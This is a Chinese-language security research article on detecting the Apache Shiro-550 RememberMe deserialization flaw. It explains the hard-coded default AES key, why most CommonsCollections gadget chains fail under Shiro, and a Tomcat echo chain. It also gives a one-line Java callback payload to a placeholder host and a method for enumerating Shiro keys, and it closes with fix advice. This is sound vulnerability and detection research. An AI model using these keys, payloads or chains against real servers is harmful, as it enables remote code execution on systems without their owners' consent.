
作者:Koalr @ 长亭科技
原文链接:https://mp.weixin.qq.com/s/jV3B6IsPARRaxetZUht57w
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]
前言
Shiro 是 Apache 旗下的一个用于权限管理的开源框架,提供开箱即用的身份验证、授权、密码套件和会话管理等功能。该框架在 2016 年报出了一个著名的漏洞——Shiro-550,即 RememberMe 反序列化漏洞。4年过去了,该漏洞不但没有沉没在漏洞的洪流中,反而凭借其天然过 WAF 的特性从去年开始逐渐升温,恐将在今年的 HW 演练中成为后起之秀。面对这样一个炙手可热的漏洞,这篇文章我们就来讲下,我是如何从 0 到 1 的将该漏洞的自动化检测做到极致的。

漏洞成因
网上相关分析已经很多,使用了 Shiro 框架的 Web 应用,登录成功后的用户信息会加密存储在 Cookie 中,后续可以从 Cookie 中读取用户认证信息,从而达到“记住我”的目的,简要流程如下。在 Cookie 读取过程中有用 AES 对 Cookie 值解密的过程,对于 AES 这类对称加密算法,一旦秘钥泄露加密便形同虚设。若秘钥可控同时 Cookie 值是由攻击者构造的恶意 Payload,就可以将流程走通,触发危险的 Java 反序列化。在 Shiro 1.2.4 及之前的版本,Shiro 秘钥是硬编码的一个值 kPH+bIxk5D2deZiIxcaaaA==,这便是 Shiro-550 的漏洞成因。但这个漏洞不只存在于 1.2.4 版本,后续版本的读取流程没有什么改动,这就意味着只要秘钥泄露,依然存在高危风险。有趣的是,国内不少程序员习惯性的 copy/paste,一些 Github 示例代码被直接复制到了项目中,这些示例中设置秘钥的代码也可能被一并带到项目中,这就给了安全人员可乘之机,后来出现的 Shiro Top 100 Key 便是基于此原理收集的,这大概也是该漏洞经久不衰的一个侧面因素吧。
反序列化利用链提纯
Shiro 作为 Java 反序列化漏洞,想要完成漏洞利用必然少不了利用链的讨论。如果你之前有尝试复现过这个漏洞,大概率用过 CommonsCollections4或 CommonsBeanutils两条利用链,比如 vulhub 中该漏洞的靶站就使用了后者作为 gadget。作为一个初入 Java 安全的小白,我当时很疑惑 CommonsCollections 系列 gadget 到底有何区别,为何这里只能用上述的两条链,上面的利用链对目标环境的适用程度又是如何?这些问题不搞清楚,漏洞检测就无从谈起。作为知识储备,我花三分钟研究了一下常见的 Java 反序列化利用链,发现 ysoserial 中 Commons 相关利用链都是如下模子出来的:

不同的利用链从不同角度给了我们反序列化的一些思路,熟悉这个规律后,我们完全可以自己组合出一些另外的利用链。不过利用链不求多但求精,少一条无用的利用链就意味着可以减少一次漏洞探测的尝试。于是我将原有的 CommonsCollections1~7 进行了浓缩提纯,变成了如下新的 4 条利用链:
- CommonsCollectionsK1 (commons-Collections <= 3.2.1 && allowTemplates)
- CommonsCollectionsK2 (commons-Collections == 4.0 && allowTemplates)
- CommonsCollectionsK3 (commons-Collections <= 3.2.1)
- CommonsCollectionsK4 (commons-Collections == 4.0)
从分类上看分为两组,一组是 K1/K2,对应于 TemplatesImpl的情况,一组是 K3/K4,对应于 ChainedTransformer的情况。这 4 条链不仅可以完整的覆盖原有的 7 条链支持的场景,也可以在一些比较特殊的场景发挥作用,这些特殊的场景就包含接下来要讨论的 Shiro 的情况。
无心插柳的反序列化防护
前面做了这么多准备,我们还是没有搞清楚上一节提出的问题,现在是时候正面它了!稍加跟进源码会发现,Shiro 最终反序列化调用的地方不是喜闻乐见的 ObjectInputStream().readObject,而是用 ClassResolvingObjectInputStream封装了一层,在该 stream 的实现中重写了 resolveClass方法

我们发现原本应该调用 Class.forName(name)的地方被替换成了几个 ClassLoader.loadClass(name),这两种加载类的方式有以下几点区别:
forName默认使用的是当前函数内的 ClassLoader,loadClass的 ClassLoader 是自行指定的forName类加载完成后默认会自动对 Class 执行 initialize 操作,loadClass仅加载类不执行初始化forName可以加载任意能找到的 Object Array,loadClass只能加载原生(初始)类型的 Object Array
在这3点中,对我们漏洞利用影响最大的是最后一条。回看上一节说的那个规律,有一些利用链的终点是 ChainedTransformer,这个类中的有一个关键属性是 Transformer[] iTransformers,Shiro 的反序列化尝试加载这个 Transformer的 Array 时,就会报一个找不到 Class 的错误,从而中断反序列化流程,而这就是 CommonsCollections 的大部分利用链都不可用的关键原因。
阅读代码可以感受到,重载的 resolveClass本意是为了能支持从多个 ClassLoader 来加载类,而不是做反序列化防护,毕竟后续的版本也没有出现 WebLogic 式增加黑名单然后被绕过的情况。这一无心插柳的行为,却默默阻挡了无数次不明所以的反序列化攻击,与此同时,CommonsCollections4和 CommonsBeanutils两个利用链由于采用了 TemplatesImpl作为终点,避开了这个限制,才使得这个漏洞在渗透测试中有所应用。ysoserial 中的 CommonsCollections4只能用于 CC4.0 版本,我把这个利用链进行了改进使其支持了 CC3 和 CC4 两个版本,形成了上面说的 K1/K2 两条链,这两条链就是我们处理 Shiro 这个环境的秘密武器。经过这些准备,我们已经从手无缚鸡之力的书生变为了身法矫健的少林武僧,可以直击敌方咽喉,一举拿下目标。万事具备,只欠东风。
东风何处来
我们最终的目的是实现 Shiro 反序列化漏洞的可靠检测,回顾一下漏洞检测常用的两种方法,一是回显,二是反连。基于上面的研究,我们可以借助 TemplatesTmpl 实现任意的代码执行,仅需一行代码就可以实现一个 HTTP 反连的 Payload
new URL("http://REVERSE-HOST").openConnection().getContent();当漏洞存在时,反连平台就会收到一条 HTTP 的请求。与之类似的还有 URLDNS这个利用链,只不过它的反连是基于 DNS 请求。实战中常用的还有 JRMP 相关的方法,我们可以使用类似 fastjson 的方法来做 Shiro 的检测。可惜的是,这些方法在目标网站无法出网时都束手无策,而漏洞回显是解决这个问题的不二法门。
与 Shiro 搭配最多的 Web 中间件是 Tomcat,因此我们的注意力就转移到了 Tomcat 回显上。这个话题实际上已经有很多师傅研究过了,李三师傅甚至整理了一个 Tomcat 不出网回显的连续剧的文章。在学习了各位师傅的成果后,我发现公开的 Payload 都有这样一个问题——无法做到全版本 Tomcat 回显。此时我便萌生了一个想法,能否挖到一个新的利用链,使它能兼容所有的 Tomcat 大版本,基于此的漏洞检测就可以不费吹灰之力完成。然而挖掘新的利用链谈何容易,我怕是要陷入阅读 Tomcat 源码的漩涡中还不一定爬的出来,要是这个过程能自动完成就好了!自动化利用链挖掘应该有人做过吧,我不会是第一个吧,不会吧不会吧。
本着不重复造轮子的原则,稍加寻找不难发现,除了有大名鼎鼎的 gadgetinspector ,还有 c0y1 师傅写的 java-object-searcher ,一款内存对象搜索工具,非常符合我目前的需求。借助这个工具,我发现了一条在 Tomcat6,7,8,9 全版本都存在的利用链,只是不同版本的变量获取略有差异,大致流程如下:
currentThread -> threadGroup ->
for(threads) -> target -> this$0 -> handler -> global ->

for(processors) -> req -> response一些细节的坑点就不展开说了,总之就是各种反射各种 try/catch,我尽了最大的努力来提高其对各种 Tomcat 环境的兼容性,文章最后会将这个成果分享给大家。有了这个比较好用的回显 payload,搭配 K1/K2 来触发反序列化流程,就打造成了 xray 高级版/商业版中 Shiro 反序列化回显检测的核心逻辑,回显效果如下:
更上一层楼
使用 xray 扫到过 xss 的同学应该都有所体会,xray 扫到的 xss 漏洞不一定可以直接弹框,但相关参数一定存在可控的代码注入,经常会遇到网站存在 waf 但 xray 依然可以识别出 xss 的情况。纵观整个 Shiro 反序列化的流程,步步都是在针尖上跳舞,一步出错便前功尽弃。倘若目标站点部署了 RASP 等主机防护手段,很有可能导致反序列化中断而与 RCE 擦肩而过,有没有什么办法能够像 xss 一样大幅的提高其检测能力的下限呢?和 l1nk3r 师傅交流了一下,他提到一种检测 Shiro Key 的方法很不错,据说原理来自 shiro_tool.jar,详情可以参考这篇文章 一种另类的 shiro 检测方式,我这里简单复述一下结论。


使用一个空的
SimplePrincipalCollection作为 payload,序列化后使用待检测的秘钥进行加密并发送,秘钥正确和错误的响应表现是不一样的,可以使用这个方法来可靠的枚举 Shiro 当前使用的秘钥。
Key 错误时
Key 正确时
借助这种方法,我们就可以将 Shiro 的检测拆为两步
- 探测 Shiro Key,如果探测成功,则报出秘钥可被枚举的漏洞;如果探测失败直接结束逻辑
- 利用上一步获得的 Shiro Key,尝试 Tomcat 回显,如果成功再报出一个远程代码执行的漏洞
由于第一步的检测依靠的是 Shiro 本身的代码逻辑,可以完全不受环境的影响,只要目标使用的秘钥在我们待枚举的列表里,那么就至少可以把 Key 枚举出来,这就很大的提高了漏洞检测的下限。另外有个小插曲是,有的网站没法根据是否存在 deleteMe来判断,而是需要根据 deleteMe的数量来判断,举个例子,如果秘钥错误,返回的是两个 deleteMe,反之返回的是一个 deleteMe。这种情况我之前没有考虑到,所以在 xray 后续又发了一个小版本修复了一下这个问题。
万剑归宗
看到这想必你已修得三十年功力,迫不及待的想要冲入江湖大展拳脚。但好马需有好鞍相配,漏洞测试也需要一款好用趁手的工具做辅助。将上面说的整个流程做自动化检测并非只是发个请求那么简单,我随便列举几个细节,大家可以思考下这几个小问题该如何处理:
- 如何判断目标是 Shiro 的站点,Nginx 反代动静分离的站点又该怎么识别?
- 如何避免 Java 依赖而纯粹使用其他语言实现?
- 如何避免 Payload 太长以致超过 Tomcat Header 的大小限制?
- 如何使 Payload 兼容 JDK6 的环境?
CommonsBeanutils中有个类的serialVersionUID没设置会对 gadget 有什么影响?- 如何识别并处理 Cookie key 不是
rememberMe的情况?
我自认为相对科学的解决了这几个小问题,并将上述所有的研究成果凝结在了 xray 的 Shiro 检测插件中,如果有什么我没有注意到的细节,还望各位师傅指正。xray 是站在巨人的肩膀,若取之社区则要用之社区,文中提到的相关 Gadget 和 Payload 我都同步放到了 https://github.com/zema1/ysoserial,欢迎大家和我一起研究讨论。唯一希望的是,转载或二次研究时请保留下版权,免费的还想白嫖,不是吧,阿Sir。
最后我们来讲讲这个漏洞的修复方法。官方推荐的方式是弃用默认秘钥,自己随机生成一个,这种方法固然有效,但我感觉可以在代码层面做的更好。如果能在 resolveClass里采用白名单的方式校验一下要加载的类,是不是就可以完全避免恶意反序列化的发生,既然已有无心插柳的有效性在前,何不顺水推舟,将这个问题从源码层面根治。
安全之路漫漫,唯有繁星相伴。愿诸位都能成为暗黑森林中的一颗闪亮的星,共勉。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1285/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1285/